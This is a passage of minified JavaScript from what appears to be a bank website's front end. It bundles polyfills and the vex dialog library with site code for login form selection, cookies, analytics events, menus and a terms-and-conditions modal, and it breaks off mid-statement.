c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(){var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var t=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var n,o=arguments.length;for(n=0;n<o;n++)e=arguments[n],t.call(this,e)}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:n.call(this,e)}}e=null}():function(e){if("Element"in e){var t="classList",n="prototype",o=e.Element[n],i=Object,r=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),n=t?t.split(/\s+/):[],o=0,i=n.length;o<i;o++)this.push(n[o]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[n]=[],d=function(){return new c(this)};if(s[n]=Error[n],u.item=function(e){return this[e]||null},u.contains=function(e){return e+="",-1!==l(this,e)},u.add=function(){var e,t=arguments,n=0,o=t.length,i=!1;do{e=t[n]+"",-1===l(this,e)&&(this.push(e),i=!0)}while(++n<o);i&&this._updateClassName()},u.remove=function(){var e,t,n=arguments,o=0,i=n.length,r=!1;do{for(e=n[o]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++o<i);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var n=this.contains(e),o=n?!0!==t&&"remove":!1!==t&&"add";return o&&this[o](e),!0===t||!1===t?t:!n},u.toString=function(){return this.join(" ")},i.defineProperty){var f={get:d,enumerable:!0,configurable:!0};try{i.defineProperty(o,t,f)}catch(e){-2146823252===e.number&&(f.enumerable=!1,i.defineProperty(o,t,f))}}else i[n].__defineGetter__&&o.__defineGetter__(t,d)}}(window.self))},{}],2:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],3:[function(e,t,n){function o(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),o=1;o<arguments.length;o++){var i=arguments[o];if(void 0!==i&&null!==i)for(var r=Object.keys(Object(i)),a=0,s=r.length;a<s;a++){var l=r[a],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(n[l]=i[l])}}return n}function i(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}t.exports={assign:o,polyfill:i}},{}],4:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],5:[function(t,n,o){(function(i){!function(t){if("object"==(void 0===o?"undefined":_typeof(o))&&void 0!==n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var r;r="undefined"!=typeof window?window:void 0!==i?i:"undefined"!=typeof self?self:this,r.vexDialog=t()}}(function(){return function e(n,o,i){function r(s,l){if(!o[s]){if(!n[s]){var c="function"==typeof t&&t;if(!l&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=o[s]={exports:{}};n[s][0].call(d.exports,function(e){var t=n[s][1][e];return r(t||e)},d,d.exports,e,n,o,i)}return o[s].exports}for(var a="function"==typeof t&&t,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var i=t.createElement("html");return i.innerHTML=e,i.removeChild(i.lastChild)}var r=a[o]||a._default,s=r[0],l=r[1],c=r[2],i=t.createElement("div");for(i.innerHTML=l+e+c;s--;)i=i.lastChild;if(i.firstChild==i.lastChild)return i.removeChild(i.firstChild);for(var u=t.createDocumentFragment();i.firstChild;)u.appendChild(i.removeChild(i.firstChild));return u}t.exports=o;var i,r=!1;"undefined"!=typeof document&&(i=document.createElement("div"),i.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',r=!i.getElementsByTagName("link").length,i=void 0);var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:r?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"],a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"],a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],2:[function(e,t,n){function o(e,t){"object"!=(void 0===t?"undefined":_typeof(t))?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?a:s),i=e&&e.elements?e.elements:[],r=Object.create(null),u=0;u<i.length;++u){var d=i[u];if((t.disabled||!d.disabled)&&d.name&&c.test(d.nodeName)&&!l.test(d.type)){var f=d.name,p=d.value;if("checkbox"!==d.type&&"radio"!==d.type||d.checked||(p=void 0),t.empty){if("checkbox"!==d.type||d.checked||(p=""),"radio"===d.type&&(r[d.name]||d.checked?d.checked&&(r[d.name]=!0):r[d.name]=!1),!p&&"radio"==d.type)continue}else if(!p)continue;if("select-multiple"!==d.type)n=o(n,f,p);else{p=[];for(var v=d.options,h=!1,m=0;m<v.length;++m){var g=v[m],y=t.empty&&!g.value,b=g.value||y;g.selected&&b&&(h=!0,n=t.hash&&"[]"!==f.slice(f.length-2)?o(n,f+"[]",g.value):o(n,f,g.value))}!h&&t.empty&&(n=o(n,f,""))}}}if(t.empty)for(var f in r)r[f]||(n=o(n,f,""));return n}function i(e){var t=[],n=/^([^\[\]]*)/,o=new RegExp(u),i=n.exec(e);for(i[1]&&t.push(i[1]);null!==(i=o.exec(e));)t.push(i[1]);return t}function r(e,t,n){if(0===t.length)return e=n;var o=t.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(r(null,t,n)):(e._values=e._values||[],e._values.push(r(null,t,n))),e;if(i){var a=i[1],s=+a;isNaN(s)?(e=e||{},e[a]=r(e[a],t,n)):(e=e||[],e[s]=r(e[s],t,n))}else e[o]=r(e[o],t,n);return e}function a(e,t,n){if(t.match(u))r(e,i(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=encodeURIComponent(n),n=n.replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}var l=/^(?:submit|button|image|reset|file)$/i,c=/^(?:input|select|textarea|keygen)/i,u=/(\[[^\[\]]*\])/g;t.exports=o},{}],3:[function(e,t,n){var o=e("domify"),i=e("form-serialize"),r=function(e){var t=document.createElement("form");t.classList.add("vex-dialog-form");var n=document.createElement("div");n.classList.add("vex-dialog-message"),n.appendChild(e.message instanceof window.Node?e.message:o(e.message));var i=document.createElement("div");return i.classList.add("vex-dialog-input"),i.appendChild(e.input instanceof window.Node?e.input:o(e.input)),t.appendChild(n),t.appendChild(i),t},a=function(e){var t=document.createElement("div");t.classList.add("vex-dialog-buttons");for(var n=0;n<e.length;n++){var o=e[n],i=document.createElement("button");i.type=o.type,i.textContent=o.text,i.classList.add(o.className),i.classList.add("vex-dialog-button"),0===n?i.classList.add("vex-first"):n===e.length-1&&i.classList.add("vex-last"),function(e){i.addEventListener("click",function(t){e.click&&e.click.call(this,t)}.bind(this))}.bind(this)(o),t.appendChild(i)}return t},s=function(e){var t={name:"dialog",open:function(t){var n=Object.assign({},this.defaultOptions,t);n.unsafeMessage&&!n.message?n.message=n.unsafeMessage:n.message&&(n.message=e._escapeHtml(n.message));var o=n.unsafeContent=r(n),i=e.open(n),s=n.beforeClose&&n.beforeClose.bind(i);if(i.options.beforeClose=function(){var e=!s||s();return e&&n.callback(this.value||!1),e}.bind(i),o.appendChild(a.call(i,n.buttons)),i.form=o,o.addEventListener("submit",n.onSubmit.bind(i)),n.focusFirstInput){var l=i.contentEl.querySelector("button, input, textarea");l&&l.focus()}return i},alert:function(e){return"string"==typeof e&&(e={message:e}),e=Object.assign({},this.defaultOptions,this.defaultAlertOptions,e),this.open(e)},confirm:function(e){if("object"!=(void 0===e?"undefined":_typeof(e))||"function"!=typeof e.callback)throw new Error("dialog.confirm(options) requires options.callback.");return e=Object.assign({},this.defaultOptions,this.defaultConfirmOptions,e),this.open(e)},prompt:function(t){if("object"!=(void 0===t?"undefined":_typeof(t))||"function"!=typeof t.callback)throw new Error("dialog.prompt(options) requires options.callback.");var n=Object.assign({},this.defaultOptions,this.defaultPromptOptions),o={unsafeMessage:'<label for="vex">'+e._escapeHtml(t.label||n.label)+"</label>",input:'<input name="vex" type="text" class="vex-dialog-prompt-input" placeholder="'+e._escapeHtml(t.placeholder||n.placeholder)+'" value="'+e._escapeHtml(t.value||n.value)+'" />'};t=Object.assign(n,o,t);var i=t.callback;return t.callback=function(e){e=e[Object.keys(e)[0]],i(e)},this.open(t)}};return t.buttons={YES:{text:"OK",type:"submit",className:"vex-dialog-button-primary",click:function(){this.value=!0}},NO:{text:"Cancel",type:"button",className:"vex-dialog-button-secondary",click:function(){this.value=!1,this.close()}}},t.defaultOptions={callback:function(){},afterOpen:function(){},message:"",input:"",buttons:[t.buttons.YES,t.buttons.NO],showCloseButton:!1,onSubmit:function(e){return e.preventDefault(),this.options.input&&(this.value=i(this.form,{hash:!0})),this.close()},focusFirstInput:!0},t.defaultAlertOptions={buttons:[t.buttons.YES]},t.defaultPromptOptions={label:"Prompt:",placeholder:"",value:""},t.defaultConfirmOptions={},t};t.exports=s},{domify:1,"form-serialize":2}]},{},[3])(3)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{domify:2,"form-serialize":4}],6:[function(e,t,n){var o=e("./vex");o.registerPlugin(e("vex-dialog")),t.exports=o},{"./vex":7,"vex-dialog":5}],7:[function(e,t,n){e("classlist-polyfill"),e("es6-object-assign").polyfill();var o=e("domify"),i=function(e){if(void 0!==e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML}return""},r=function(e,t){if("string"==typeof t&&0!==t.length)for(var n=t.split(" "),o=0;o<n.length;o++){var i=n[o];i.length&&e.classList.add(i)}},a=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(void 0!==e.style[n])return t[n];return!1}(),s={vex:"vex",content:"vex-content",overlay:"vex-overlay",close:"vex-close",closing:"vex-closing",open:"vex-open"},l={},c=1,u=!1,d={open:function(e){var t=function(e){console.warn('The "'+e+'" property is deprecated in vex 3. Use CSS classes and the appropriate "ClassName" options, instead.'),console.warn("See http://github.hubspot.com/vex/api/advanced/#options")};e.css&&t("css"),e.overlayCSS&&t("overlayCSS"),e.contentCSS&&t("contentCSS"),e.closeCSS&&t("closeCSS");var n={};n.id=c++,l[n.id]=n,n.isOpen=!0,n.close=function(){function e(e){return"none"!==n.getPropertyValue(e+"animation-name")&&"0s"!==n.getPropertyValue(e+"animation-duration")}if(!this.isOpen)return!0;var t=this.options;if(u&&!t.escapeButtonCloses)return!1;if(!1===function(){return!t.beforeClose||t.beforeClose.call(this)}.bind(this)())return!1;this.isOpen=!1;var n=window.getComputedStyle(this.contentEl),o=e("")||e("-webkit-")||e("-moz-")||e("-o-"),i=function e(){this.rootEl.parentNode&&(this.rootEl.removeEventListener(a,e),delete l[this.id],this.rootEl.parentNode.removeChild(this.rootEl),t.afterClose&&t.afterClose.call(this),0===Object.keys(l).length&&document.body.classList.remove(s.open))}.bind(this);return a&&o?(this.rootEl.addEventListener(a,i),this.rootEl.classList.add(s.closing)):i(),!0},"string"==typeof e&&(e={content:e}),e.unsafeContent&&!e.content?e.content=e.unsafeContent:e.content&&(e.content=i(e.content));var f=n.options=Object.assign({},d.defaultOptions,e),p=n.rootEl=document.createElement("div");p.classList.add(s.vex),r(p,f.className);var v=n.overlayEl=document.createElement("div");v.classList.add(s.overlay),r(v,f.overlayClassName),f.overlayClosesOnClick&&v.addEventListener("click",function(e){e.target===v&&n.close()}),p.appendChild(v);var h=n.contentEl=document.createElement("div");if(h.classList.add(s.content),r(h,f.contentClassName),h.appendChild(f.content instanceof window.Node?f.content:o(f.content)),p.appendChild(h),f.showCloseButton){var m=n.closeEl=document.createElement("div");m.classList.add(s.close),r(m,f.closeClassName),m.addEventListener("click",n.close.bind(n)),h.appendChild(m)}return document.querySelector(f.appendLocation).appendChild(p),f.afterOpen&&f.afterOpen.call(n),document.body.classList.add(s.open),n},close:function(e){var t;if(e.id)t=e.id;else{if("string"!=typeof e)throw new TypeError("close requires a vex object or id string");t=e}return!!l[t]&&l[t].close()},closeTop:function(){var e=Object.keys(l);return!!e.length&&l[e[e.length-1]].close()},closeAll:function(){for(var e in l)this.close(e);return!0},getAll:function(){return l},getById:function(e){return l[e]}};window.addEventListener("keyup",function(e){27===e.keyCode&&(u=!0,d.closeTop(),u=!1)}),window.addEventListener("popstate",d.closeAll),d.defaultOptions={content:"",showCloseButton:!0,escapeButtonCloses:!0,overlayClosesOnClick:!0,appendLocation:"body",className:"",overlayClassName:"",contentClassName:"",closeClassName:""},Object.defineProperty(d,"_escapeHtml",{configurable:!1,enumerable:!1,writable:!1,value:i}),d.registerPlugin=function(e,t){var n=e(d),o=t||n.name;if(d[o])throw new Error("Plugin "+t+" is already registered.");d[o]=n},t.exports=d},{"classlist-polyfill":1,domify:2,"es6-object-assign":3}]},{},[6])(6)});
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var p=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var v="open";e(t).resize(function(t){"open"==v&&p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),v="closed"),p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),v="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to 